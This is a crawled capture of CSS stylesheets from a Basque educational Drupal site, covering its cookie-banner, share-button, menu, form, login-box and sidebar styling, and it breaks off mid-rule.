.panel-2col{}.panel-2col .panel-col-first{float:left;width:50%;}* html .panel-2col .panel-col-first{width:49.9%;}.panel-2col .panel-col-first .inside{margin:0 .5em 1em 0;}.panel-2col .panel-col-last{float:left;width:50%;}* html .panel-2col .panel-col-last{width:49.9%;}.panel-2col .panel-col-last .inside{margin:0 0 1em .5em;}#panels-edit-display .panel-pane,#panels-edit-display .helperclass{margin:.5em;}.panel-2col .panel-separator{margin:0 0 1em 0;}
.locale-untranslated{font-style:normal;text-decoration:line-through;}#locale-translation-filter-form .form-item-language,#locale-translation-filter-form .form-item-translation,#locale-translation-filter-form .form-item-group{float:left;padding-right:.8em;margin:0.1em;width:15em;}#locale-translation-filter-form .form-type-select select{width:100%;}#locale-translation-filter-form .form-actions{float:left;padding:3ex 0 0 1em;}.language-switcher-locale-session a.active{color:#0062A0;}.language-switcher-locale-session a.session-active{color:#000000;}
#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom,.sliding-popup-top{background:url(/sites/all/modules/contrib/eu_cookie_compliance/images/gradient.png) center center scroll repeat-y transparent;}.sliding-popup-bottom{position:fixed;}.sliding-popup-top{position:relative;}#sliding-popup .popup-content{margin:0 auto;max-width:80%;display:inline-block;text-align:left;width:100%;position:relative;}#sliding-popup .popup-content #popup-buttons{float:right;margin:0 0 1em 0;max-width:40%;}.eu-cookie-compliance-categories-buttons{margin:0 0 1em 0;max-width:60%;float:left;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;}#sliding-popup .eu-cookie-compliance-secondary-button{cursor:pointer;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;}#sliding-popup .eu-cookie-compliance-default-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button,.eu-cookie-withdraw-button,.eu-cookie-compliance-save-preferences-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;-moz-box-shadow:inset 0 1px 0 0 #ffffff;-webkit-box-shadow:inset 0 1px 0 0 #ffffff;box-shadow:inset 0 1px 0 0 #ffffff;background-color:#ededed;background-image:-moz-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(5%,#ededed),color-stop(100%,#dfdfdf));background-image:-webkit-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-o-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-ms-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:linear-gradient(to bottom,#ededed 5%,#dfdfdf 100%);-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#000;font-family:Arial,sans-serif;font-weight:bold;padding:4px 8px;text-decoration:none;text-shadow:1px 1px 0 #ffffff;}#sliding-popup .eu-cookie-compliance-default-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#dfdfdf;background-image:-moz-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(5%,#dfdfdf),color-stop(100%,#ededed));background-image:-webkit-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-o-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-ms-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:linear-gradient(to bottom,#dfdfdf 5%,#ededed 100%);}#sliding-popup .eu-cookie-compliance-default-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}.eu-cookie-compliance-banner--categories .eu-cookie-compliance-message{max-width:100%;}.eu-cookie-compliance-categories{clear:both;padding-top:1em;}.eu-cookie-compliance-categories label{display:inline;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:2px 2px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}.eu-cookie-compliance-hidden{display:none;}.eu-cookie-compliance-close-button{background:url(/sites/all/modules/contrib/eu_cookie_compliance/images/close.png);width:24px;height:24px;border-width:0;font-size:0px;position:absolute;right:2px;top:-12px;cursor:pointer;}body:not(.eu-cookie-compliance-popup-open) .eu-cookie-compliance-close-button{display:none;}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}.eu-cookie-compliance-categories,#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}.eu-cookie-compliance-buttons.eu-cookie-compliance-has-categories{float:right;margin-top:-56px;}.eu-cookie-compliance-banner--categories .eu-cookie-compliance-buttons{position:initial;bottom:unset;right:unset;}}
.addtoany{display:inline;}.addtoany_list{display:inline;line-height:16px;}.addtoany_list > a,.addtoany_list a img,.addtoany_list a > span{vertical-align:middle;}.addtoany_list > a{display:inline-block;font-size:16px;padding:0 4px;}.addtoany_list.a2a_kit_size_32 > a{font-size:32px;}.addtoany_list .a2a_counter img{float:left;}.addtoany_list a span.a2a_img{display:inline-block;height:16px;opacity:1;overflow:hidden;width:16px;}.addtoany_list a span{display:inline-block;float:none;}.addtoany_list.a2a_kit_size_32 a > span{border-radius:4px;height:32px;line-height:32px;opacity:1;width:32px;}.addtoany_list a:hover:hover img,.addtoany_list a:hover span{opacity:.7;}.addtoany_list a.addtoany_share_save img{border:0;width:auto;height:auto;}.addtoany_list.a2a_kit_size_32 a .a2a_count{position:relative;}
.sf-menu,.sf-menu *{list-style:none;margin:0;padding:0;}.sf-menu{line-height:1.0;z-index:497;}.sf-menu ul{left:0;position:absolute;top:-99999em;width:12em;}.sf-menu ul li{width:100%;}.sf-menu li{float:left;position:relative;z-index:498;}.sf-menu a{display:block;position:relative;}.sf-menu li:hover,.sf-menu li.sfHover,.sf-menu li:hover ul,.sf-menu li.sfHover ul{z-index:499;}.sf-menu li:hover > ul,.sf-menu li.sfHover > ul{left:0;top:2.5em;}.sf-menu li li:hover > ul,.sf-menu li li.sfHover > ul{left:12em;top:0;}.sf-hidden{left:0 !important;top:-99999em !important;}.sf-menu a.sf-with-ul{min-width:1px;}.sf-sub-indicator{background:url(/sites/all/libraries/superfish/images/arrows-ffffff.png) no-repeat -10px -100px;display:block;height:10px;overflow:hidden;position:absolute;right:0.75em;text-indent:-999em;top:1.05em;width:10px;}a > .sf-sub-indicator{top:0.8em;background-position:0 -100px;}a:focus > .sf-sub-indicator,a:hover > .sf-sub-indicator,a:active > .sf-sub-indicator,li:hover > a > .sf-sub-indicator,li.sfHover > a > .sf-sub-indicator{background-position:-10px -100px;}.sf-menu ul .sf-sub-indicator{background-position:-10px 0;}.sf-menu ul a > .sf-sub-indicator{background-position:0 0;}.sf-menu ul a:focus > .sf-sub-indicator,.sf-menu ul a:hover > .sf-sub-indicator,.sf-menu ul a:active > .sf-sub-indicator,.sf-menu ul li:hover > a > .sf-sub-indicator,.sf-menu ul li.sfHover > a > .sf-sub-indicator{background-position:-10px 0;}.sf-menu.sf-horizontal.sf-shadow ul,.sf-menu.sf-vertical.sf-shadow ul,.sf-menu.sf-navbar.sf-shadow ul ul{background:url(/sites/all/libraries/superfish/images/shadow.png) no-repeat right bottom;padding:0 8px 9px 0 !important;-webkit-border-top-right-radius:8px;-webkit-border-bottom-left-radius:8px;-moz-border-radius-topright:8px;-moz-border-radius-bottomleft:8px;border-top-right-radius:8px;border-bottom-left-radius:8px;}.sf-shadow ul.sf-shadow-off{background:transparent;}.sf-menu.rtl,.sf-menu.rtl li{float:right;}.sf-menu.rtl li:hover > ul,.sf-menu.rtl li.sfHover > ul{left:auto;right:0;}.sf-menu.rtl li li:hover > ul,.sf-menu.rtl li li.sfHover > ul{left:auto;right:12em;}.sf-menu.rtl ul{left:auto;right:0;}.sf-menu.rtl .sf-sub-indicator{left:0.75em;right:auto;background:url(/sites/all/libraries/superfish/images/arrows-ffffff-rtl.png) no-repeat -10px -100px;}.sf-menu.rtl a > .sf-sub-indicator{top:0.8em;background-position:-10px -100px;}.sf-menu.rtl a:focus > .sf-sub-indicator,.sf-menu.rtl a:hover > .sf-sub-indicator,.sf-menu.rtl a:active > .sf-sub-indicator,.sf-menu.rtl li:hover > a > .sf-sub-indicator,.sf-menu.rtl li.sfHover > a > .sf-sub-indicator{background-position:0 -100px;}.sf-menu.rtl ul .sf-sub-indicator{background-position:0 0;}.sf-menu.rtl ul a > .sf-sub-indicator{background-position:-10px 0;}.sf-menu.rtl ul a:focus > .sf-sub-indicator,.sf-menu.rtl ul a:hover > .sf-sub-indicator,.sf-menu.rtl ul a:active > .sf-sub-indicator,.sf-menu.rtl ul li:hover > a > .sf-sub-indicator,.sf-menu.rtl ul li.sfHover > a > .sf-sub-indicator{background-position:0 0;}.sf-menu.rtl.sf-horizontal.sf-shadow ul,.sf-menu.rtl.sf-vertical.sf-shadow ul,.sf-menu.rtl.sf-navbar.sf-shadow ul ul{background-position:bottom left;padding:0 0 9px 8px !important;-webkit-border-radius:8px;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius:8px;-moz-border-radius-topright:0;-moz-border-radius-bottomleft:0;border-radius:8px;border-top-right-radius:0;border-bottom-left-radius:0;}.sf-vertical.rtl li:hover > ul,.sf-vertical.rtl li.sfHover > ul{left:auto;right:12em;}.sf-vertical.rtl .sf-sub-indicator{background-position:-10px 0;}.sf-vertical.rtl a > .sf-sub-indicator{background-position:0 0;}.sf-vertical.rtl a:focus > .sf-sub-indicator,.sf-vertical.rtl a:hover > .sf-sub-indicator,.sf-vertical.rtl a:active > .sf-sub-indicator,.sf-vertical.rtl li:hover > a > .sf-sub-indicator,.sf-vertical.rtl li.sfHover > a > .sf-sub-indicator{background-position:-10px 0;}.sf-navbar.rtl li li{float:right;}.sf-navbar.rtl ul .sf-sub-indicator{background-position:0 -100px;}.sf-navbar.rtl ul a > .sf-sub-indicator{background-position:-10px -100px;}.sf-navbar.rtl ul a:focus > .sf-sub-indicator,.sf-navbar.rtl ul a:hover > .sf-sub-indicator,.sf-navbar.rtl ul a:active > .sf-sub-indicator,.sf-navbar.rtl ul li:hover > a > .sf-sub-indicator,.sf-navbar.rtl ul li.sfHover > a > .sf-sub-indicator{background-position:0 -100px;}.sf-navbar.rtl ul ul .sf-sub-indicator{background-position:0 0;}.sf-navbar.rtl ul ul a > .sf-sub-indicator{background-position:-10px 0;}.sf-navbar.rtl ul ul a:focus > .sf-sub-indicator,.sf-navbar.rtl ul ul a:hover > .sf-sub-indicator,.sf-navbar.rtl ul ul a:active > .sf-sub-indicator,.sf-navbar.rtl ul ul li:hover > a > .sf-sub-indicator,.sf-navbar.rtl ul ul li.sfHover > a > .sf-sub-indicator{background-position:0 0;}.sf-navbar.rtl li li:hover > ul,.sf-navbar.rtl li li.sfHover > ul{left:auto;right:0;}.sf-navbar.rtl li li li:hover > ul,.sf-navbar.rtl li li li.sfHover > ul{left:auto;right:12em;}.sf-navbar.rtl > li > ul{background:transparent;padding:0;-moz-border-radius-bottomright:0;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-webkit-border-bottom-right-radius:0;}
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#0779BF;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,#sliding-popup label,#sliding-popup div,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#ffffff !important;}.eu-cookie-withdraw-tab{border-color:#ffffff;}.eu-cookie-compliance-more-button{color:#ffffff !important;}


--- FILE ---
content_type: text/css
request_url: https://euskalcurriculuma.eus/sites/default/files/css/css_Y5_PtsSOd4ArMSBxPTcH3rj1TtDTpTpzhZS0Gq3FJuk.css
body_size: 34910
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');#page{width:100%;margin:0 auto;}#content{float:left;max-width:76.5%;margin-right:-100%;padding:0;padding-left:5px;margin-left:5px;padding-top:10px;}.one-sidebar #content{width:100% !important;border-left:1px solid #DADADA;}.two-sidebars #content{border-right:1px solid #DADADA;width:53.5% !important;border-left:1px solid #DADADA;}.sidebar-second #content{border-right:1px solid #DADADA;width:76.5% !important;border-left:none;margin-left:0px;padding-left:0px;padding-right:5px;}.sidebar{float:left;}#sidebar-second{float:right;}#footer{float:none;clear:both;bottom:0;width:100%;border:0px;}#header,#footer,.mission,.breadcrumb,.node{clear:both;}.two-sidebars .center,.sidebar-first .center{margin-left:190px;}#sidebar-first{width:219px;}.two-sidebars .center,.sidebar-second .center{margin-right:200px;}#sidebar-second{padding-top:11px;width:213px;}#block-system-user-menu .menu.clearfix{margin-top:43px;}#block-system-user-menu .menu.clearfix li{display:inline;}
@font-face{font-family:'ColaborateLightRegular';src:url(/sites/all/themes/ikapp/fonts/colablig-webfont.eot);src:url(/sites/all/themes/ikapp/fonts/colablig-webfont.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/ikapp/fonts/colablig-webfont.woff) format('woff'),url(/sites/all/themes/ikapp/fonts/colablig-webfont.ttf) format('truetype'),url(/sites/all/themes/ikapp/fonts/colablig-webfont.svg#ColaborateLightRegular) format('svg');font-weight:normal;font-style:normal;}body,html{margin:0;padding:0;font-family:'ColaborateLightRegular',Helvetica Neue;font-size:12px/1em;background-color:#e4e4e4;}p{line-height:1.3em;margin-bottom:10px !important;margin-top:10px !important;}p a{text-decoration:underline !important;}p a:hover{text-decoration:none !important;}img{border:0 !important;}ul,ol{margin-top:0px;margin-bottom:0px;}ul li.leaf,ul.links li{list-style-image:url(/sites/all/themes/ikapp/images/lista-square.png);}table{width:99%;margin-top:20px;margin-bottom:20px;border:none;}tbody{border:none;border-top:0px;}th{border-bottom:1px;}tr.odd{background-color:transparent;}tr.even{background-color:transparent;}tr.even,tr.odd{border-bottom:1px #d3d3d3 solid !important;padding:0em !important;}div.existing-items-table-header{padding-top:0px;}form label{font-weight:normal;}.marker,.form-required{color:#848484;}form textarea,form select{clear:both;border:1px solid #ccc;padding:2px 0px 2px 0px;color:#6E6E6E;padding-left:3px;background-color:#ededed;margin-top:2px;font-family:'ColaborateLightRegular',arial;font-size:0.85em;margin-right:0.5em;}form input[type="text"],form input[type="password"],form input[type="email"]{background-color:#EDEDED;border:1px solid #CCCCCC;color:#848484;margin-top:2px;padding:2px 0 2px 3px;}form input[type="submit"],.form-submit{background-color:#dcdcdc;color:#848484;padding:2px;margin-right:20px;cursor:pointer;border:0;}form input[type="submit"]:hover,.form-submit:hover{background-color:#787878;color:#fff;}input[type="text"]:focus,input[type="password"]:focus{background-color:#ffffff !important;border-color:#848484 !important;color:#666 !important;}input[type="file"]{margin-right:20px !important;}select.error{color:#858585;}.form-item,.form-actions{clear:both;}.form-item .description{margin-top:0.5em;font-style:italic;color:#9f9f9f;}fieldset{border:0;}.webform-grid{width:100%;}.webform-grid tr.even .webform-grid,.webform-grid tr.odd .webform-grid{background-color:none;}.webform-grid tr.even,.webform-grid tr.odd{background-color:transparent;border:0px;padding-bottom:2px;}.webform-grid th{border-bottom:1px solid #dadada;}.page-admin-ikapp-admin-ikapp-formation-certificate-configuration input[type="text"]{width:98%;}.page-admin-ikapp-admin-ikapp-formation-certificate-configuration select{width:15%;}.page-node-matriculation #content #field_user_identification_div{width:40%;float:left;}.page-node-matriculation #content #field_user_school_div{width:50%;float:left;}.page-node-matriculation #content #field_user_identification_div input[type="text"]{width:100%;}.page-node-matriculation #content #field_user_identifier_type_div{width:55%;float:right;}.page-node-matriculation #content #field_school_type_div{width:50%;float:right;}.page-node-matriculation #content #field_user_identifier_type_div .form-type-radio{float:left;width:25%;clear:none;}.page-node-matriculation #content #field_school_type_div .form-type-radio{float:left;width:50%;clear:none;position:relative;top:15px;}.page-node-matriculation #content .form-type-radio input[type="radio"]{position:relative;top:-4px;}.page-node-matriculation #content input[type="text"]{width:85%;}.page-node-matriculation #content select{width:45%;}.page-node-matriculation #content fieldset.lopd{padding:0px;margin:0px;}.lopd{font-size:0.75em;color:#484848;text-align:justify;}#edit-field-artcleimages,#edit-field-pageimages{float:none;margin-top:30px;}#plup-filelist{background-color:#D3D3D3;height:70px;}#plup-list{background-color:transparent;border:1px dashed #C5C5C5;margin:10px 0;padding:0;}#plup-bar{background-color:transparent;padding-top:10px;padding-left:0px;}.field-type-image{float:left;margin:0 10px 10px 0;}#navigation.no_header_right .region-header{width:100%;float:none;}.region-header{float:left;font-size:1em;margin:0;position:absolute;width:690px;}.region-header-right{float:right;width:270px;}#block-system-main-menu li{padding-left:0.5em;}#navigation #logina{float:left;padding-top:4px;position:relative;}#navigation .hizkuntza-bai #logina{left:175px;}#navigation .hizkuntza-ez #logina{left:232px;}#navigation .hizkuntza-ez span.logeatu{border-right:none;}#navigation #logina #user-login-form{background-color:#848484;color:#E4E4E4;font-size:0.9em;min-height:170px;left:-158px;padding-top:10px;padding-left:15px;position:absolute;top:24px;width:180px;padding-bottom:5px;z-index:999;-moz-box-shadow:0px 7px 5px #999;-webkit-box-shadow:0px 7px 5px #999;box-shadow:0px 7px 5px #999;}#navigation #logina #user-login-form .marker{color:#fff;}#navigation #logina #user-login-form div{margin:0;padding:0;margin-bottom:5px;}#navigation #logina #user-login-form ul{margin-top:2px;margin-bottom:2px;}#navigation #logina #user-login-form li{margin:0;padding:0;list-style:none;}#navigation #logina .content ul.menu li:last-child{border-right:1px solid #4D4D4E;}#navigation #logina #user-login-form label{color:#E4E4E4;font-size:0.95em;font-weight:normal;}#navigation #logina #user-login-form a{color:#E4E4E4;font-size:0.9em;}#navigation #logina input[type="text"],#navigation #logina input[type="password"],form#user-login input[type="password"],form#user-login input[type="text"]{width:90%;}#navigation #logina input[type="text"]:focus,#navigation #logina input[type="password"]:focus,form#user-login input[type="password"]:focus,form#user-login input[type="text"]:focus{background-color:#ffffff;border-color:#666;color:#666;}#navigation #logina input[type="submit"]{background-color:#ededed;border:0;color:#666666;cursor:pointer;margin-right:25px;padding:2px;margin-top:2px;}#navigation #block-system-user-menu{float:right;padding-top:5px;}#navigation #block-system-user-menu ul.menu a{color:#4D4D4E;}#navigation #block-system-user-menu ul.menu a:hover{text-decoration:none;}#navigation #block-system-user-menu ul.menu li.first{background-image:url(/sites/all/themes/ikapp/images/erabiltzailea.png);background-position:left 2px;background-repeat:no-repeat;padding-left:20px;}#navigation #block-system-user-menu ul.menu li.last{background-image:url(/sites/all/themes/ikapp/images/x.png);background-position:left center;background-repeat:no-repeat;padding-left:13px;border-right:1px solid #535353;cursor:pointer;}#navigation .hizkuntza-ez #block-system-user-menu ul.menu li.last{border-right:none;}#navigation span.logeatu{background-image:url(/sites/all/themes/ikapp/images/logina.png);background-position:left -1px;background-repeat:no-repeat;padding-left:50px;color:#4D4D4E;padding-left:35px;cursor:pointer;font-size:0.85em;border-right:1px solid #333;}#navigation span.logeatu span{display:none;}#navigation #block-system-user-menu ul.menu{margin:0px !important;padding:0px;font-size:0.85em;}.no-sidebars #content{min-width:955px;max-width:955px;}#sidebar-first #block-system-user-menu,#sidebar-second #block-system-user-menu{padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #dadada;}#sidebar-first #block-system-user-menu ul.menu,#sidebar-second #block-system-user-menu ul.menu{margin:0px !important;padding:0px;}#sidebar-first #block-system-user-menu ul.menu li a,#sidebar-second #block-system-user-menu ul.menu li a,#sidebar-first #block-system-user-menu ul.menu li a:hover,#sidebar-second #block-system-user-menu ul.menu li a:hover{color:#6E6E6E;text-decoration:none;}#sidebar-first #block-system-user-menu ul.menu li.first,#sidebar-second #block-system-user-menu ul.menu li.first{background-image:url(/sites/all/themes/ikapp/images/erabiltzailea.png);background-position:left 2px;background-repeat:no-repeat;padding-left:20px;margin-right:20px;}#sidebar-first #block-system-user-menu ul.menu li.last,#sidebar-second #block-system-user-menu ul.menu li.last{background-image:url(/sites/all/themes/ikapp/images/x.png);background-position:left center;background-repeat:no-repeat;padding-left:13px;}#sidebar-first{padding-top:10px;}#sidebar-first .block,#sidebar-second .block{padding-top:5px;padding-bottom:10px;}#sidebar-first #block-search-form,#sidebar-second #block-search-form{margin-bottom:0px;font-size:0.85em;}#sidebar-first #block-search-form input[type=text],#sidebar-second #block-search-form input[type=text]{width:65%;border:1px solid #ccc;padding:2px 0px 2px 0px;color:#9f9f9f;padding-left:3px;background-color:#ededed;margin-top:2px;}#sidebar-first #block-search-form input[type=submit]:hover,#sidebar-second #block-search-form input[type=submit]:hover{background-color:#787878;color:#fff;}#block-system-navigation{margin-bottom:5px !important;}#sidebar-first #block-system-main-menu ul.menu,#sidebar-first #block-system-main-menu ul.menu li,#sidebar-first #block-system-navigation ul.menu,#sidebar-second #block-system-main-menu ul.menu,#sidebar-second #block-system-main-menu ul.menu li,#block-system-navigation ul.menu li{margin:0;padding:0;list-style:none;}#sidebar-first #block-system-main-menu ul.menu,#sidebar-first #block-system-navigation ul.menu,#sidebar-second #block-system-main-menu ul.menu,#sidebar-second #block-system-navigation ul.menu{width:224px;margin:0;padding:0;margin-bottom:20px;}#sidebar-first #block-system-main-menu ul.menu li,#sidebar-first #block-system-navigation ul.menu li,#sidebar-second #block-system-main-menu ul.menu li,#sidebar-second #block-system-navigation ul.menu li{list-style:none;margin-bottom:1px;}#sidebar-first #block-system-main-menu ul.menu li a,#sidebar-first #block-system-navigation ul.menu li a,#sidebar-second #block-system-main-menu ul.menu li a,#sidebar-second #block-system-navigation ul.menu li a{padding-top:5px;display:block;text-decoration:none;padding-left:5px;color:#6e6e6e;font-size:1em;border-bottom:1px solid #dadada;padding-top:0.25em;padding-bottom:0.25em;background-image:url(/sites/all/themes/ikapp/images/minus.png);background-position:3px 13px;background-repeat:no-repeat;padding-left:13px;}#sidebar-first #block-system-main-menu ul.menu a.nolink,#sidebar-first #block-system-navigation ul.menu a.nolink,#sidebar-second #block-system-main-menu ul.menu a.nolink,#sidebar-second #block-system-navigation ul.menu a.nolink{background-image:url(/sites/all/themes/ikapp/images/plus1.png);background-position:3px 10px;}#sidebar-first #block-system-main-menu ul.menu li ul li a.nolink,#sidebar-first #block-system-navigation ul.menu li ul li a.nolink,#sidebar-second #block-system-main-menu ul.menu li ul li a.nolink,#sidebar-second #block-system-navigation ul.menu li ul li a.nolink{background-position:3px 7px !important;}#sidebar-first #block-system-main-menu ul.menu li a:hover,#sidebar-first #block-system-navigation ul.menu li a:hover,#sidebar-second #block-system-main-menu ul.menu li a:hover,#sidebar-second #block-system-navigation ul.menu li a:hover,#sidebar-first #block-system-main-menu ul.menu li a.active-trail,#sidebar-first #block-system-navigation ul.menu li a.active-trail,#sidebar-second #block-system-main-menu ul.menu li a.active-trail,#sidebar-second #block-system-navigation ul.menu li a.active-trail{color:#222222;background-color:#dcdcdc;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul,#sidebar-first #block-system-navigation ul.menu li.expanded ul,#sidebar-second #block-system-main-menu ul.menu li.expanded ul,#sidebar-second #block-system-navigation ul.menu li.expanded ul{padding:0;margin:0;margin-top:1px;margin-left:10px;width:214px;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li,#sidebar-first #block-system-navigation ul.menu li.expanded ul li,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li,#sidebar-second #block-system-navigation ul.menu li.expanded ul li{}#sidebar-first #block-system-main-menu ul.menu li.expanded ul a,#sidebar-first #block-system-navigation ul.menu li.expanded ul a,#sidebar-second #block-system-main-menu ul.menu li.expanded ul a,#sidebar-second #block-system-navigation ul.menu li.expanded ul a{color:#6e6e6e !important;font-size:0.95em;padding-top:0.2em;padding-bottom:0.2em;background-position:3px 10px;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li a:hover,#sidebar-first #block-system-navigation ul.menu li.expanded ul li a:hover,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li a:hover,#sidebar-second #block-system-navigation ul.menu li.expanded ul li a:hover{color:#222222 !important;background-color:transparent;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li ul,#sidebar-first #block-system-navigation ul.menu li.expanded ul li ul,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li ul,#sidebar-second #block-system-navigation ul.menu li.expanded ul li ul{padding-top:0em;padding-bottom:0em;margin-left:1em;padding-left:0.25em;width:195px;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li ul li,#sidebar-first #block-system-navigation ul.menu li.expanded ul li ul li,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li ul li,#sidebar-second #block-system-navigation ul.menu li.expanded ul li ul li{margin-top:0.2em;margin-bottom:0.2em;}#sidebar-first #block-system-main-menu ul.menu li.expanded ul li ul li a,#sidebar-first #block-system-navigation ul.menu li.expanded ul li ul li a,#sidebar-second #block-system-main-menu ul.menu li.expanded ul li ul li a,#sidebar-second #block-system-navigation ul.menu li.expanded ul li ul li a{background-color:transparent !important;background-image:url(/sites/all/themes/ikapp/images/minus0.png);background-position:3px 8px;background-repeat:no-repeat;padding:0px 0px 0px 15px;}.menu-bert li a.hautatua{font-weight:bold;background-color:#dcdcdc;}.submenu-menu-bert li a.hautatua{color:#009de0;font-weight:normal;}#sidebar-first #block-system-main-menu,#sidebar-second #block-system-main-menu{clear:both;display:block;}#sidebar-first .sf-menu li ul,#sidebar-second .sf-menu li ul{left:224px !important;}#sidebar-first .sf-menu li ul li ul{left:190px !important;}#sidebar-first .sf-menu li ul li{width:100% !important;}#sidebar-second .sf-menu li{left:-5px;}#sidebar-second .sf-menu li ul{left:-220px !important;width:100% !important;}#sidebar-second .sf-menu li ul li ul li{left:-1px !important;}#sidebar-first .sf-menu,#sidebar-first .sf-menu li,#sidebar-second .sf-menu,#sidebar-second .sf-menu li{margin:0 !important;padding:0 !important;list-style:none !important;}#sidebar-first .sf-menu,#sidebar-second .sf-menu{width:224px !important;margin:0 !important;padding:0 !important;margin-bottom:20px !important;}#sidebar-first .sf-menu li,#sidebar-second .sf-menu li{list-style:none !important;margin-bottom:1px !important;background-color:#E4E4E4 !important;width:224px !important;border-bottom:1px solid #dadada !important;padding-top:4px !important;padding-bottom:4px !important;}#sidebar-first .sf-menu li a,#sidebar-second .sf-menu li a{padding:0px;padding-top:4px !important;text-decoration:none !important;padding-left:5px !important;color:#6e6e6e !important;font-size:1em !important;border:0px !important;}#sidebar-first .sf-menu li:hover,#sidebar-first .sf-menu li a:hover,#sidebar-second .sf-menu li:hover,#sidebar-second .sf-menu li a:hover{color:#222222 !important;background-color:#dcdcdc !important;cursor:pointer;}#sidebar-first .sf-menu li li,#sidebar-second .sf-menu li li{background-color:#dcdcdc !important;margin-bottom:0px !important;font-size:15px !important;border-bottom:1px solid #cecece !important;float:none !important;padding-top:5px !important;padding-bottom:5px !important;}#sidebar-first .sf-menu li li:hover,#sidebar-first .sf-menu li li.sGHover:hover,#sidebar-first .sf-menu li li a:hover,#sidebar-first .sf-menu li li.sFHover,#sidebar-first .sf-menu li li li,#sidebar-second .sf-menu li li:hover,#sidebar-second .sf-menu li li.sGHover:hover,#sidebar-second .sf-menu li li a:hover,#sidebar-second .sf-menu li li.sFHover,#sidebar-second .sf-menu li li li{background-color:#c5c5c5 !important;}#sidebar-first .sf-menu li li li:hover,#sidebar-first .sf-menu li li li.sGHover:hover,#sidebar-first .sf-menu li li li a:hover,#sidebar-first .sf-menu li li li.sFHover,#sidebar-first .sf-menu li li li li,#sidebar-second .sf-menu li li li:hover,#sidebar-second .sf-menu li li li.sGHover:hover,#sidebar-second .sf-menu li li li a:hover,#sidebar-second .sf-menu li li li.sFHover,#sidebar-second .sf-menu li li li li{background-color:#aaaaaa !important;}#sidebar-first .sf-menu li li li li:hover,#sidebar-first .sf-menu li li li li.sGHover:hover,#sidebar-first .sf-menu li li li li a:hover,#sidebar-first .sf-menu li li li li.sFHover,#sidebar-second .sf-menu li li li li:hover,#sidebar-second .sf-menu li li li li.sGHover:hover,#sidebar-second .sf-menu li li li li a:hover,#sidebar-second .sf-menu li li li li.sFHover{background-color:#8f8f8f !important;}#sidebar-first .sf-menu li.sfHover > ul,#sidebar-second .sf-menu li.sfHover > ul{top:0em !important;}#sidebar-first .sf-menu li li.sfHover > ul,#sidebar-second .sf-menu li li.sfHover > ul{top:0em !important;}#sidebar-first #block-user-login form,#sidebar-second #block-user-login 